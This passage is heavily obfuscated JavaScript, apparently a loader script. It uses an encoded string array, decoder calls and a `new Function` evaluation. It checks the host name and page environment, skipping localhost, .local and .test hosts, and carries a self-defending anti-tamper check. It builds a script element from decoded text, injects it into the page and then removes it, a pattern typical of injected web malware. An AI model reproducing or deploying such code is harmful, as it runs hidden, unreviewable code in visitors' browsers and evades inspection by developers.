a6=Z,N=m[a6(0x1ea,'atY8')](A,m[a6(0x161,'qVJt')](y));if(N){var N=m[a6(0x164,'l]aF')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0x11a,'O8TP')](0x46,N[a6(0x15f,'c0]V')+a6(0x23c,'%[@U')](0x0))&&m[a6(0x139,'atY8')](0x66,N[a6(0x1b2,'fL$C')+a6(0x1d2,'Wm%m')](0x0))||m[a6(0x14c,'w@z^')](0x49,N[a6(0xf8,'S%0N')+a6(0x1e5,'1AVz')](0x1))&&m[a6(0x21f,'!I%P')](0x69,N[a6(0x1d0,'X^[a')+a6(0x11e,'atY8')](0x1))||m[a6(0x17d,'H8OY')](0x4c,N[a6(0x1fc,'272u')+a6(0x101,'bqTT')](0x2))&&m[a6(0x11b,'s%1R')](0x6c,N[a6(0x108,'j79%')+a6(0x216,'8@[h')](0x2))||m[a6(0x213,'atY8')](0x45,N[a6(0x185,'[Ge^')+a6(0x1dc,'JG4^')](0x3))&&m[a6(0x11f,'Wm%m')](0x65,N[a6(0x1ba,'BEBV')+a6(0x1cd,'gm(T')](0x3))||m[a6(0x18b,'BEBV')](0x3a,N[a6(0x201,'9(nn')+a6(0x225,'2x2u')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0xfd,'g!T[')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x18a,'Xuqj')](y);if(N){var O=m[a8(0xef,'5OTH')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x204,'Xuqj')](O,'~')?m[a8(0x1d4,'JG4^')](A,N):P)&&m[a8(0x10e,'9(nn')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x15a,'fHCx')](O,P);}}function D(){var a9=Z,N=m[a9(0x22a,'s%1R')],O=new RegExp(m[a9(0x126,'JG4^')],'g');return N[a9(0x19b,'w@z^')+'ce'](O,'')[a9(0x21a,'TX[I')](';');}function E(){var aa=Z,N=m[aa(0x1b3,'A#a$')],O=new RegExp(m[aa(0x1c8,'7aUN')],'g');return N[aa(0x20a,'S%0N')+'ce'](O,'')[aa(0x12c,'%[@U')](';');}function F(N){var ab=Z;return m[ab(0x15c,'cbiP')](-0x1,N[ab(0x19d,'s%1R')+'Of'](String[ab(0x234,'H8OY')+ab(0x1b7,'5OTH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x118,'sysY')](N)||new RegExp(m[ab(0x145,'dx(6')],'g')[ab(0x1d3,'272u')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x199,'sysY')+'h'];return m[ac(0x13d,'AP*Y')](N[ac(0x1eb,'kt1n')+ac(0x135,'mava')](m[ac(0x184,'JG4^')](P,O[ac(0x211,'E%sJ')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x22e,'BEBV')][ad(0xf9,'w@z^')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[ad(0x1f8,'9(nn')](D),Q=m[ad(0x1ed,'7IaK')](B),R=m[ad(0xf5,'%[@U')](E);continue;case'1':var S=m[ad(0x154,'7aUN')](q,this,function(){var ae=ad,V=U[ae(0x1b6,'c42)')](typeof window,U[ae(0x1c5,'cbiP')])?window:U[ae(0x210,'rX%$')](typeof process,U[ae(0x149,'cbiP')])&&U[ae(0x14d,'!I%P')](typeof require,U[ae(0x14a,'O8TP')])&&U[ae(0x131,'fHCx')](typeof global,U[ae(0x137,'sysY')])?global:this,W=function(){var af=ae,X=new V[(af(0x1be,'c42)'))+'p'](U[af(0xf0,'272u')]);return!X[af(0x116,'BEBV')](S);};return U[ae(0x19a,'JG4^')](W);});continue;case'2':var T={};T[ad(0x19e,'qVJt')]=m[ad(0x141,'2x2u')],T[ad(0x1c4,'s%1R')]=function(V,W){var ag=ad;return m[ag(0x183,'atY8')](V,W);},T[ad(0x191,'Xuqj')]=m[ad(0x1b4,'dx(6')],T[ad(0x106,'8@[h')]=function(V,W){var ah=ad;return m[ah(0x1cc,'c0]V')](V,W);},T[ad(0x159,'O8TP')]=m[ad(0x1d7,'p6[O')],T[ad(0x13f,'g!T[')]=function(V,W){var ai=ad;return m[ai(0x1c1,'cbiP')](V,W);},T[ad(0x18f,'RAYX')]=m[ad(0x203,'272u')],T[ad(0x17b,'1AVz')]=function(V){var aj=ad;return m[aj(0x125,'TX[I')](V);};var U=T;continue;case'3':return!Q||!!(m[ad(0x103,'X^[a')](x,Q=m[ad(0x1ec,'9J*T')](G,Q,String[ad(0x19c,'9J*T')+ad(0x12a,'sysY')+'de'](0x2e))?Q[ad(0x1fa,'1AVz')+ad(0x16e,'E%sJ')](0x0,m[ad(0x180,'H8OY')](Q[ad(0x172,'c42)')+'h'],0x1)):Q,P)||m[ad(0x1e0,'Wm%m')](x,Q,R)||m[ad(0x1a3,'(Mrj')](F,Q)||m[ad(0xf2,'VSw^')](z));case'4':m[ad(0x215,'mava')](S);continue;}break;}}function I(N){var ak=Z,O=m[ak(0x1e1,'l]aF')](y),P;O&&((P=O[ak(0x21b,'AP*Y')+ak(0xf3,'5OTH')+ak(0x153,'kt1n')](m[ak(0x147,'mgJR')]))[ak(0x109,'cbiP')]=m[ak(0x232,'BEBV')],P[ak(0xf4,'Xuqj')+ak(0x1d8,'7IaK')+'t']=N,(O[ak(0x13b,'E%sJ')]||O[ak(0x1ef,'%[@U')]||O[ak(0x14b,'[Ge^')+ak(0x160,'(Mrj')+ak(0xfb,'TX[I')])[ak(0x20f,'JG4^')+ak(0x15e,'Wm%m')+'d'](P),P[ak(0x20e,'AP*Y')+'e']());}function J(){var al=Z,N,O=m[al(0x1bd,'9J*T')](s,m[al(0x1e2,'2x2u')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[al(0x169,'meW&')],Q=new RegExp(m[al(0x1f3,'VSw^')],'g'),(Q=O[P[al(0x130,'fHCx')+'ce'](Q,'')])&&Q[al(0x113,'2x2u')+al(0x11c,'RAYX')][al(0x22f,'meW&')+al(0x1a0,'7aUN')+'d'](Q));}try{var K,L,M;m[Z(0x181,'rX%$')](H)||(m[Z(0x1fb,'c0]V')](J),m[Z(0x1de,'O8TP')](0x1,m[Z(0x107,'mava')](w,0x1,K=0x4))||m[Z(0x166,'atY8')](I,m[Z(0x16a,'X^[a')](m[Z(0x197,'kt1n')]('(',new Function((function(){var _0x4988786=function(){var _0x4214400c=['zfHvBejjwvHgma','weP1suC4AfbumxDpmZbZwtf0s0TeqJrov0v6tenKvvDf','zurzEK1dD25lvLfSwLnJCfHtz25qu2nZtuHNmeTwDfvl','nMjStNjkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHmse1Z','tNPszeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPy','vLv0B1PgvLPvEwnZsJfKuvjTuK5Iv3rruLrODLfty3nk','vJfkwfvyAerImKPfwvnJC0OWuxHtBu5uyuzWALiZrw5m','B01iz3LAreLZsJfswviWD25lu3rls0rcne5eqtjmq2mY','zgPvvwnUtenKmvuYC3DrvK5YuwXKu05dy3nkmwrqyKDs','rfeYounLrK52tvzKue1dy3nkmwrtvxPkDgrgtNfkExDU','sZbVB01izZfpv0LZsJeXmMmYz25lu3rls0rcne5Qstnm','AMrhBhzIAwH2teHbCguZsMXKsfz5yMLcDKXyqtDMu3HQ','vZi5zeXhnwjImta5y0r0owremhDLrefZyNOWD2veqtDA','q2ryvvDWufKZttnArKPisNL3BMeYuKXABve0yNPNBKXd','uJfJBtrNwKz0vW','BLz6uxPzmuu0yJjgwe5TmtnkExDUwtiXDLyXyZnJA041','tK5kEwTYu2LND2vetMTAq3DUsvrKqK15y3blmg9VtuHN','z3HzmK1ZsNPsEK9dA25lu3rls0rcne1QvxLmq2rKs1zs','tenKCMvRtKjkEwTYu2LND2vevxPnExDUvgXsuLfPy3bl','u3rls0rcne5utMTmq2mWy3PNCeP5A3jtAwD3zurgA015','rePOtNL3BK5ittrlu2nWsZbVB01izZbnAKfZsJfzm1eZ','qMv0z1O','qtnmq2r1vw1st0P5A3jtAwD3zurNEu15D25uBfjsuwLJ','ytnsnwjxCZjwmdK1sNL3BLyXqKrAm3beyJfOngnty3nk','mJKXyxPODK9wzfjtEwnZsJjKDgeYBerxrK5RsNL3BLz6','mdLZwKu1rgeXrw5mq2rytJj4ALrSzZrtvMmWvxLJC0OZ','m1z0yNPom2jxoxrwmueWsNL3BLjxvK9zmvyZy2PfBKXd','m1zeuwWWBKTtDeTlrei0tNPvm0Xdy3PHrwCWsNLRCLnP','zfjJBKzyvhPoALzgzhHkExDUwMPOCMrUCfrHmwHytLv0','ne4YrxnKvdf4vZfRB01iz3PnEMnZsJa5Ee5wrw5lvJbV','mNrsuwXoCMngzfbrEwnZsJbgvgiZsJjrmNnYyvHfBKXd','z3DLre5Ot1n3BMfvnuvHu2nWsZbVB01izZfAv1vZsJfw','rxnJExGWteHvCW','sgD6wtjnC0P5vNPvmdbUs1n0s0TeqJroEK5TtenKBfOW','tLrQBfDAsevUtenKC1uYDevwELPjvKzJm1f5y3nkmwmY','y21tBK5vsNLRCLnPz3DLrgD6wLn3BLzQzerJEwnWsZbV','yZrHmMrRyLD0uLPRzgHvmwmYuNLJC0OYtNHxBu5ju3K5','rLP5yLnJC0OZBe5JvfzZvtj0teP5D25ArgHYvvHwsvmW','vKzOsfrdy3blmg9VtuHNEK5xtxnkmvj5utfbBKTtDeTl','vdfls0rcne0YrMHmq2reyMTSt0P5A3jtAwD3zurjEu1d','s0TeqJroALPRtenJALjdwKXkEwTYu2LND2verMLpq3DU','B29nsgD5wKDrC0P5rtnrve1Us1n0s0TeqJrprfzRtenK','mMPnEvvwDq','BKXdzfHvruPRuJboCMqWsKrIEtHUtenKwfveAdzwELzR','q2rYzwToqKP5A3jtAwD3zurgAe9dD25wsfOWvKnJCeSW','mMjhtLzprZH5vNPwufnPy3nkm1zuytbAwe5xBgfzmwnU','v1OWsJeWB0TtAZDMwde5s0y4D2vesxDoALL6tvrSAKXe','AwnWsZbVB01izZboAKfZsNLSvuPxvw5lu3rls0rcne5h','rw5mq2rytJjOALzywLDArKjOt0nJC0OYEePIr05vzdjs','yZnJu3ryvwXsEMqXy25mq2ryvwS5mLyWohPzmvPeyJbR','y3blmg9VtuHNEu9uqxnkEKeYutjRBKTtDeTlrei0twPS','vurNBKXdzhnvmJLYyxPODMfUrKHkExDUvNPvm1PfAfHI','D25wEwX3vhLJCa','zdfWmeP5A3jtAwD3zuroAvL5D25IBePRvgLJCeSWB29n','tKzAA1rUrw5mq2rTuti4DLKXtNzsm0z4sNL3BLyWovrt','DeTlrei0tKrOAeXdzdfsEMqZsNLRCLnPz3DLrgmYtNL3','mwmWwvrswfqYndbLBKvUtenKwe5QBhDAr2rRwtfwseP5','vJfkmfKXtNrImKzZzfrrBKXdzfHvwfyXwvzVD1Ddy3nk','u3rls0rcne1uBg1mq2rowte1reP5A3jtAwD3zurrEvLt','sNL3BLyXsJjJmwrrzuDotwmYmg5mq2r6yLC5Dvz6uLLA','wLnKzeTdmhDLreLWtZmXC1bxuMXzmJLRwLzwu1nvtNzI','r1vZsJnKCfvvqw5lu3rls0rcne16yZjmq2rqvKzND0P5','tMPSBeXdze9wrKzdsNLRCLnPz3DLrfe0txL3BK0YAeLo','EKPHwtfcEeP5D25wmuPruMXJmgjxDfHvsgTUtenKwfvh','zdjIvZLTy2PODLrwzfjHu2nZsJbADgeXsJrvmNrovJfk','uMjvu2D3zurjme1PD25HrgqZwMLJCfHtAenmsfPIvvnN','mwrtzvnJC0OYuLLJwfjTuti5C0P5D25zvMD3v21SDgiX','C0OZwtrHm1OXyLD0uvyWourkExDUwKzSq1KXtJnHr1jm','wxPnvgXRv3LKD1eYtLzvrZHUwfz0BvHumwPpmZfSyKHo','sJfJmgvQzgXAmvPQuZbJBKXdzfHvBNb3vJfcB1KWzhHp','r1vUtenKr1LQAeXwmuPXuwLJC0OXzfnvr0POu1zWA1rR','AZbmq2nQuKnAteP5A3jtAwD3zurvnu5dD25nr3HtvKnJ','vuu1s1KWBgHkExDUuKHktfLwzffnweLUtenKEfuYoxPw','BvnTvJnkExDUwJfoCLPiwNPtmwTUtenKrLPTrtbAmu5Y','CLnPz3DLrePRtvn3BMqYBfjrq2nWsZbVB01iz3PoEMnZ','Bfvkv1vUs1n0sW','qJromKK1tenKBfOWDfjkEwTYu2LND2vesMXAq3DUvLHK','z3DLrgCWwKn3BMnvzgrsEwnWsZbVB01izZjABvLZsJfs','y3LJCeSWB29nsgCYtxPzC0P6wNHrAu1Us1n0s0TeqJro','zfvJm2r5y3blmg9VtuHNm1LusxnkmMnRutfZBKTtDeTl','wJaXueP5D25srgHYwLzKuvLyrNnwEwnZsJbwtwvwBfHv','D2veutbAu3DUvNLSD1r5y3blmg9VtuHNEu5ez3nkELj6','uvzTtK9xBvzPvNPAA1PfyZrIm2DUtenKnvDhAZbwmuy2','D25wwfzizvnJCa','q2rhyZnKq0P5A3jtAwD3zurrmK5dD25rmJvkvgLJCeSW','q2nWsZbVB01izZbzBuvZsNLoruPRC25lu3rls0rcne1T','zgPAu3DUvdnfmvvty3blmg9VtuHNmvL6txnkmdfQwgTn','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','y25mq2r2vti5r1KYmxzKwgXisNL3BLz6wJvtrMrqt1zo','m1zitJnJBKTtDeTlrei0tNPrneXdzfvKBLjvsNLRCLnP','DdjAsfO0wtfgEeP5D25JvZfYt0zKu1LxrNDwEwnZsJfK','uLfAr1zStdjosq','s0TeqJrorgXQtenKvwnRtLfkEwTYu2LND2veuxLou3DU','mdLWvNLJC0OXzfbAr1jmwMXcBLPgy25mq2rht0C4D1z6','ueqXD08Zmhnzmxrls0rcne16AgXmq2rkvdjgAeP5Bgrq','sJj0vgiYrLHvBNb3vJa5reP5D25KAMH2yuvwvgiZwLHv','weTty3blmg9VtuHNELPuuxnkm3bsyuHVBKTtDeTlrei0','zurgBfPdD25tvtLOwvnJCfHumw1KvZvQzeDSDMjPAhzm','DeTlrei0tNPOAeXdyZbJEMDWsNLRCLnPz3DLrfL3tKn3','u3rls0rcne1xuMXmq2rhzw1WsuP5A3jtAwD3zurzD055','meP5D25wmuKWtMTwvgiXrJvzu2nZsJj4Be0YuKPIvZKY','tLKXnurkEwTYu2LND2verMXoExDUtM5gq0L5y3blmg9V','s0HsB2fytMjkmwHzvfDStMvPzgrlm1jVyvHoyKOXCeXw','ng9Ku3GYs1H0mLLyswDwEJfvtZnkBgrivNLIAujRvZfJ','mNrky21knwf5y3nkmwmXu21osMqZAgTvBvjesNL3BMvR','ALPdD25wrMHivenJCeSWB29nsgCWwvrNC0OYvM5tmuvU','wxnkEwXvsLDvBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','AfjxBhrIEMnUtenKEvnistvwELPfv0nJC0OWuK9HuZLW','t0rAAeXdy2XJmu5osNLSzfbvB29nsgD5wvrzC0OXqxDv','AKXdzfvsmuPUsNLRCLnPz3DLrfuWtxL3BMnvzgrsEwnW','y3nkmwrryLHWwfr6zgPurK52vgLJC0OZuK9Ir05qtuHA','B29nsgCZtNPzC0OXqxDvu2TUs1n0s0TeqJromLK0tenJ','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','yZbNmvnSyZjHBMDUtenKwe5uzgTtvZfYu0zKufvisw5m','vMXkEwXKs1nzBwmXDfnlrei0tw1zmeXdzhHsmtfisNLS','nJKZmtaXCKHSywXL','BfHumJvHsNL3BMqXtNzrmwrstdjsvLuYCZnkExDUvNPs','u1Pfng5lu3rls0rcne1xwxDmq2nTu25ovuP5A3jtAwD3','wtrnq3DUtuD4u1zdy3blmg9VtuHNmvPxtxnkmfP6zdbj','nMjStNjkEwTYu2LND2veyZbnExDUyvu1rwfty3blmg9V','s0TeqJromLK1tenKvMrvzdvkEwTYu2LND2veutfAu3DU','AfjVBuO','C2rdD3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0','tKHnneTty3blmg9VtuHNmu4Ysxnkm3bsyuHVBKTtDeTl','txPou3DUvNLSD1r5y3blmg9VtuHNEu9uy3nkmteYyZjN','qK15y3blmg9VtuHNmu16rxnkmvKZutnnBKTtDeTlrei0','zNvUy3rPB24','DMjRwKrHmJvZwvnJC0OXzfjKr1jivtj0A2vgtNzAAwnZ','BLP5uKrxEwnWsZbVB01iz3Lpv0vZsJnWDvuYC25lu3rl','mK16tenKsLPRowfkEwTYu2LND2vetxLnExDUyMXkA1rP','vJftrLfUtenKEvnxmwLwmuL4u3LJC0OXzfnzvtvytKrK','D25rrZvdtKnJCeSWB29nsgCWwLDnC0OWovvxrefUs1n0','u3DUv1rSCfDty3byu2D3zurbCeXeqJrAq2TWudnvnMnw','u2LND2veuMXoAxDUsMTWELzdy3blmg9VtuHNmvPhrxnk','ndC3mtK3ywL1A0vM','ExDUy2T0u1KXuxPurtrUtenKBfrtowTvvu52v1zKuMnt','z3DLrff4tNL3BLrxtMvrEwnWsZbVB01izZforfvZsJbS','wNPHq2nWsZbVB01iz3PomLvZsJa1vvvvsw5lu3rls0rc','mK5Vvtj0rfyXsJfkExDUy1CXCLjgyZnsm050y1nJC0OW','uK1Iv3rduvrODLLPy3nkmMH0yJfoBvuYouXKBKvUtenK','zg1gEuLgohDLreL3tMPzEK1uBgPqvNnUvNPKr1PfAZrH','mw9Us1n0s0TeqJrnBvK1tenKqwjRstbkEwTYu2LND2ve','mtuXmtKZoeTSyu1VDW','vM1su2rftw5mq2rfwM5fnfPeAhjJu2nZsJfKuK0YuKHK','veP5D25wmdLxwtfkDgeWEfHvvKjQsNL3BMfeAhzArMrq','vw1otLeYDeTwmdLvvhLJC0OZwNrImJfytKzctgmYrw5m','s0rcne5etMHmq2rvzg5svuP5A3jtAwD3zurjEe1dD25w','rLHoBvvUtenKwfvtowTwBe5YyMTwvgiWuw5mq2q2zfrK','sgCWtw1nC0OXmtjJmMDUs1n0s0TeqJrnBvjTtenJmMqX','A3jtAwD3zurvmu5PD25HrgqZwMLJCeSWB29nsgD5tKrR','y3blmg9VtuHNEK9xwxnkmvf6vZfVBKTtDeTlrei0tKDk','r1jlwwPKA1nhvLbkExDUvJfcsfngzfbrBu5wvti5AuP5','EMTZsJbAEMqWsw5lu3rls0rcne1TvxLmq2rhyZnKq0P5','D3DKsevUtenKCLj6uxLHAMH2v2LJC0OZAgPwrwrytKHz','sfvUtenKDgmZAgPvrejdwKv4seP5D25wmuu0v1zJmLvT','wvnJC0OYnurImhrQyLC5A2nTrw5mq2rfzgS1ALrxze9z','ru5yvw1vBKXdzgTABKjRvLrODK5gzfjzu2nZsJnOAwnQ','BuXdzfvnmxrHsNLRCLnPz3DLrePStvn3BLzyvKHLu2nW','r1fZsJbAEMqWsw5lu3rls0rcne16qM1mq2rtzg5zCuP5','rZLWvNPsnfPfEeHkExDUwJfoCLzvuLHwmNDUtenKwfvR','ne5hrtfmq2rqy1rwuKP5A3jtAwD3zurrnu1dD25xAvzn','tuHNEu1QsxnkmwS1yvzRBKTtDeTlrei0tMPrEeXdzffn','tenKrMjxotrwELu1sZbsAeP5D25wmdK1yKzJmfDTtLnz','D25LBezVzwLJCeSWB29nsgCZtNPvC0P5tKvkA3nUs1n0','BK9TuMjvu2D3zurwBe1PD25jmffTu3LJCfHtAdvlvhrQ','s1n0s0TeqJrnELjTtenJBgmXtK5kEwTYu2LND2vewM1n','vMXJmwfRzfHoBMTUtenKwe5hAgPvvgH2vdfJm1zTuKPs','tdjotgjxounwELPVwKzkseP5D25wELjqt0C5DgeWCfHv','BtvmsNL3BLz6zhnzmuL3yKDsvvyXy25mq2r4vtj0vvyX','B01iz3LorefZsNLAs2mXuw5lu3rls0rcne5xtxLmq2rW','D25wmuf3wLzJm1qZBfHosevUtenKr2feuKnwmujSvenJ','vtfoDLjxCeXIu2nZsJfKufn6Ahfzm1v4sNL3BLz6zfbu','ELO0uti5B1yXqKXkExDUvNPsq1PfEhrHm1jyvhPwEeP5','vNPwu1PguLrHmJfyvvrwq0P5D25HEMH2yZfJmLvgqJjz','mLPhtK1xrxrHvNPJD0P5D25rm2HetdfKuu5gtw5mq2ry','zdvkExDUvJa5tviYCgTIr1jqwvnJC0OZtJjzvZLyvvDS','u2nZsJfKufmYAfHvwgHQu1CXDLPty3nkmwmXtJjou1uY','rfPSwwL3BLzfzfnAEwnWsZbVB01izZbAvevZsJngsfHv','AeP5D25wmuzXy1zJm1LxvLHvv0vUtenKmfOWttfAru5Y','Au5dD25jvgrctxLJCeSWB29nsgD4wM1vC0OWBg1umw9U','u2nWsZbVB01izZbnv0LZsJnwse4Zy25lu3rls0rcne9e','vfvZsJnWuMfiB25lu3rls0rcne4Ystnmq2rYzwToqKP5','mwvurLHorMnUtenKrwvfowTAmu5YzenJC0OXyZjIvgXy','tJboEKP5Bgrqv1jIvenND2vewtvAq3DUy1vKzfj5y3by','uNLJC0OXzfjsmvjytMXAALiZtJvkExDUvNPwtfrwzfnz','ttjfmKXdy3DoA05WsNLRCLnPz3DLrfu0twL3BK5UzgfK','sZbVB01izZjArfLZsJa1vvvvsw5lu3rls0rcne16zZnm','venJCeSWB29nsgC0txPRC0P5vNPvmdbUs1n0s0TeqJrn','u1eYovvwELPezhLJC0OXyZjIr1jryLD0vMrxmxjsAwnZ','udjAmwjTtJbHvZL1s0nSn2rTrNLjrxm5whPcne1Qqtjo','uw5lu3rls0rcne5hutvmq2n3tMToCeP5A3jtAwD3zurz','y200z2j6mdLqwee3zLn4ALCWB29nsgCXwwPvC0P5wKTJ','sgCYwvrJC0P6wJnxBLfUs1n0s0TeqJror1KYtenJEMff','vxbRu1CXCLDSzffJBevUtenKre9hDfLwmuf3zeDAEeP5','ALzwtNjuBgrtvKDfBKXdzhPpr3rUwKuXD1KWEgHkExDU','v0rbBKTtDeTlrei0tJjwAeXdze9wrKzdsNLRCLnPz3DL','ovjwELuZwKzkAeP5D25wmuO2uti5ywnhuLjzu2nZsJfJ','nvjiqKHkExDUwwXWnfKWmw9Kr1juuNLJC0OZtKrIm2Xy','sgD6tLrvC0P5vMrsr2TUs1n0s0TeqJrov0L6tenKmvj6','BMrTmxjKrMrrutnsBvj5y3nkmwmWzeDotgjxDeLwmuPV','vKnJCfHtAdflvhq5tZnAAgnPqNPqweu3wM05EuTiwMHJ','BgmWzvnJC0OWrKrHm1zSyuDOALzwy25mq2ryvdfKrfz6','BLnvowHzu2nWsZbVB01izZjnAKfZsNPAEffPtw5lu3rl','vMLoq3DUzfvJm2r5y3blmg9VtuHNEe9usxnkEuzSvNLR','q2rhyZnKq0P5A3jtAwD3zurABu9dD25oBMrHzenJCeSW','z3DLre14tun3BMrvyZnKEwnWsZbVB01izZbnr1LZsJnW','q1zSsNLRCLnPz3DLrfL6tvn3BMvSrM9LAwnWsZbVB01i','DvuYC25lu3rls0rcne5uvMPmq2rqy1rwuKP5A3jtAwD3','tenKA1KXCgPvveztwKu5AeP5D25wELjHwKv0Dgf6vLHv','rxPkEwTYu2LND2vez3Pou3DUvw5AmKTPy3blmg9VtuHN','vK0ZuMTvBvjSsNL3BLyXqxzArxr0yxPomfeYohLkExDU','A3jtAwD3zurzEvPtD25jvgrctxLJCeSWB29nsgD5wKrR','y3blmg9VtuHNmu9xtxnkELOZv25rBKTtDeTlrei0twPg','mMrhuLzrmNrny3POCMfPy3nkmwmXttjot1uYounwEMmZ','zgrKBK5VsNLRCLnPz3DLrfv3tvn3BMfezdnAAwnWsZbV','yZfwse1UtenKwa','A3jtAwD3zurvm05tD25wrMHivenJCeSWB29nsgCZtw1j','u2nZsJfJmfzTuLrrmNn6uKrOCLLty3nkm0OYuM1otfP6','DeTlrei0tvDgAeXdy3DoA05WsNLRCLnPz3DLre5QtKn3','mxjIEwnZsJfJmMnhtLnrmJLSvNPsCfjPy3nkmwrqu21o','wJfIBu4WyvC5DuTdBdDKBuz5suC4ouLtrMjyvhr5wLHs','tNjLq2nZsJjsAW','u2LND2vestboExDUsvrKqK15y3blmg9VtuHNEu9xsxnk','wwPnC0OWwJzHA2DUs1yWC0OYy25lu3H6ufHgyLPgDgfl','vxHmq2nSyZfotKP5A3jtAwD3zuroBu5dD25wwfzizvnJ','tMPnC0OXB2XurvLUs1n0s0TeqJroALuZtenKnLvxAdzk','Bfvkv1vUs1n0s0TeqJrovgn3tenJBgmXtK5kEwTYu2LN','CeXurtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJ','DfLkExDUyuvoDLrgyZbHBey0y1nJC0OXyZjAv3b3utj0','sePuytjsDwnty3nkmwmWv21svveYDeDwmuPnyMLJC0OX','sNL3BLyXrNbKBgrquw1ouMjxoxbkExDUvJfkCe1wzfbr','y3nkme4ZzeDotK1guJzkExDUy21rnvrwyZfvsgnUtenK','D25LAMH2vw1SDgiYuLHvvxnUtenKwe5SAevHr2H3wtb0','sNL3BLPgtNzJr000yJnWr1z5y3nkmJr6y0Dsvwjxotbw','sJboDgeZrKvvmNrfvJfknuP5D25JEMHYtLzJmwfwBhjz','A3blm0jOy25oBa','tenKwfvvDdvwELyWwtfksvf5y3nkmwmYyKDouvnQqK9w','vJa5DeP5D25zvejlwKzkrgiYuLHumu1UtenKq00ZuMPs','BgvUz3rO','CeSWB29nsgCXtuDrC0OZCfjHsg9Us1n0s0TeqJroEK01','wfHAEMfdy3blmg9VtuHNEvPutxnkmdfQwgTnBKTtDeTl','ExDUvNPAA1KWnxrImfjytMPoA1rUrw5mq2ryvvrsrvyX','sKXLr05xvfHcALvxrw5mq2ryvdnwtfz6vJvsrMmZwvnJ','u3DUu1u5AfLty3blmg9VtuHNm09hwxnkm3b1vtjZBKTt','zfHvvK0XvNPsyvKWovLLu2nZsJfKuLrTuLbIv3rRyZiX','u2nWsZbVB01iz3LoALfZsJbSBvqXB25lu3rls0rcne5Q','yJb4nvj5y3nkm1z0yJfWCu9houHwmuzWsNL3BLz6wtnz','mZa5mtG5sKXPCfjA','sNLRCLnPz3DLrfzOtKn3BLjUChftq2nWsZbVB01izZjo','BtL5s0HAAgnPqJnqvei0tur0m1bhEgjkmNHSyM1Kmgfd','z3DLrfPTtNL3BLrSuLjrAwnWsZbVB01izZbprfvZsJnw','Bu5mzhPoA1vTrw5mq2rPyLC5vvz6wJjvBKz4sNL3BLyX','sgD6wLDzC0OXqxDvu2TUs1n0s0TeqJrove5PtenKB04Z','wwL3BMrvtKnyu2nWsZbVB01iz3LnvgDZsJj0nLeWrw5l','A3jtAwD3zurAA1PtD25uv05LuxLJCeSWB29nsgCZtuDv','DLLvwtrHm0PTuNLJC0OZttrHEKjyvvDwELKWy25mq2ry','m1LPD25JvwrKuNLJCeSWB29nsgD5tvrRC0OXwtnrm01U','mdLnzeDsufz5y3nkmwmWuM1ssLnwwMTuBMq1sNL3BLyX','mKvZsJfssfvTy25lu3rls0rcne1xutrmq2nTu25ovuP5','BdrUs1n0s0TeqJrnmLzPtenKwK9xBfPkEwTYu2LND2ve','uNLJC0OXzfbAv2HytJjfEvz6zeHkExDUzgXoDLzRwtrH','q2rSwJb0uKP5A3jtAwD3zurJmvL5D25tv1Pqv2LJCeSW','sNLRCLnPz3DLre5PtxL3BMfvnuvHu2nWsZbVB01izZjn','BKP5A3jtAwD3zurnmLPPD25IBePRvgLJCeSWB29nsgCX','y3nkm1jmyvDwC2jxDe5kExDUvNPsB1KXuKrHmvPyvvDs','q2n3yKzkvuP5A3jtAwD3zurrmfLPD25nrfPeyvnJCeSW','z3DLre5Qt1n3BLPxzeXvu2nWsZbVB01izZnov1fZsNPc','vtvoExDUuti1sLrPy3blmg9VtuHNEu1esxnkmuf3vvnR','wtjnEKu1wKzZBLiWuNHLvLyXsJeWouLtrMjyvhq5zg1g','EwTYu2LND2vettvpq3DUvw5AmKTPy3blmg9VtuHNmu1u','qNvrALfUs1n0s0TeqJroELu1tenKr2vTCeLkEwTYu2LN','EwTYu2LND2vettbnu3DUzfvJm2r5y3blmg9VtuHNEfLu','mg9VtuHNEe9xrxnkELP4uwLnBKTwmdLtAwD3zurKAe9t','vJa5tgrxtKLJvLfUtenKC1uYC3zwELjrtuzJmK5dy3nk','rei0t0rznuXdy2Homev6sNLRCLnPz3DLrePQtKn3BMnv','rNrvs0rcne5xwMPmq2rWvgTsCeP5Bgrlr1jIvKnND2ve','s0rcne5QtM1mq2r4uJeXseP5A3jtAwD3zurKAK1PD25y','muP0sNL3BLjwtNjvmwrrvdnOALLty3nkm2ruyJi1wfvh','EMfdy3blEwrKsNL4ALCWB29nsgCXwvDvC0P6uNPpq2TU','vKzgq0P5A3jtAwD3zurnmLLtD25ywfP6yunJCeSWB29n','wNLsrfD5y3blmg9VtuHNne5TtxnkEKjZvwXrBKTtDeTl','B2j5EhDlwhr5wLHsmwnTngDIm3G4y0r0ouXhtMjtAwD3','ELfZsJfkmMrPB25lu3rls0rcne5hwMLmq2rVtJnKBuP5','sfeXzfbssfvUtenKwfvuqtvHmKL3tKnJC0OYvLHrBu5o','vMmXvtbvBKXdzdbprZKZvNPsuwvyvMHkExDUvJa5Dvfx','B29nsgCWtuDjC0OYy2TrmxnUs1n0s0TeqJrnv00WtenK','u2LND2vetMLoq3DUzfvJm2r5y3blmg9VtuHNmfPuuxnk','B01izZnpr1vZsNPAEffPtw5lvJbVzfn4mKTuDdLmsejI','vNPAAeP5D25KrK52yvzJmLjTtLDpr3rnsNL3BLeWtNzz','mNrwsNL3BL